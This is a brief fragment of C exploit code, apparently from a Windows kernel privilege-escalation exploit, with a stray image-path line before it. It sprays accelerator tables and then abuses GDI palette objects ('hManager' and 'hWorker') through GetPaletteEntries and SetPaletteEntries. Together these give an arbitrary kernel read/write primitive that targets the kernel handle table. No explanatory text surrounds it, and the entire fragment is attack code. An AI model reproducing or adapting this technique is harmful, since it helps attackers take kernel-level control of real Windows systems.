 for (int i = 0; i < 8000; i++) {
hAccel_ReusePalette[i] = CreateAcceleratorTableW(lpAccel, 0x22);
}
GetPaletteEntries(hManager, 0x2B, 50, (LPPALETTEENTRY)buf);
ReadMem(buf[20] - 0x1f0, 16);
ACCELHandle = buf[0];
GetPaletteEntries(hManager, 0x2B, 50, (LPPALETTEENTRY)buf);
buf[19] = pKernelHandleTable + (ACCELHandle & 0xffff) * 8;
SetPaletteEntries(hManager, 0x2B, 50, (LPPALETTEENTRY)buf);
DeleteDC(hKeepDC);
buf[0] = 0;
buf[1] = 0;
SetPaletteEntries(hWorker, 0, 2, (LPPALETTEENTRY)buf);